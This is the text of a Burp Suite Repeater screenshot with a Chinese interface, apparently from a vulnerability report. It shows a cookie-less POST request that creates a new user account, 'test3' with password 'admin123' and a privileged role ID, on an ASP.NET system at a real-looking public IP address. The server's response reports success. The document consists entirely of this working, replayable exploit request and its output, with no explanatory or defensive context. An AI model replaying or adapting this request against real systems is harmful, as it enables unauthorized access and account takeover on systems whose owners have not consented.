 Burp Project 攻击器(Intruder) 重放器(Repeater) 窗口 帮助
仪表盘(Dashboard) 目标(Target) 代理(Proxy) 攻击器(Intruder) 重放器(Repeater) 定序器(Sequencer) 编码工具(Decoder) 对比工具(Comparer) 插件扩展(Extender) 项目选项(Project options) 用户选项(User options)
1 × 2 × 3 × 4 × 5 × 9 × ...
发送(Send) 取消(Cancel) < ▼ > ▼ 目标: http:// 9:8001
请求(Request)
美化(Pretty) 原始(Raw) \n Actions
1 POST /DC_BASE_QXGL_User/SaveData HTTP/1.1
2 Host: 9:8001
3 Content-Length: 151
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.124 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http://111.56.44.108:8989
9 Referer: http://111.56.44.108:8989/DC_BASE_QXGL_User/UserEdit?eid=add
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 eid=add&fmDataStr=
{"uid":"-1","utype":"0","ghxh":"201","uname":"test3","psw":"admin123","psw2":"admin123","roleid":"
2","rolename":" "}
响应(Respons)
美化(Pretty) 原始(Raw) 响应内容(Render) \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/json; charset=utf-8
4 Server: Microsoft-IIS/7.5
5 X-AspNetMvc-Version: 2.0
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Mon, 19 Jul 2021 05:23:20 GMT
9 Connection: close
10 Content-Length: 32
11
12 {
"ok":true,
"msg":"处理成功"
}
INSPECTOR
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (11)
Response Headers (9)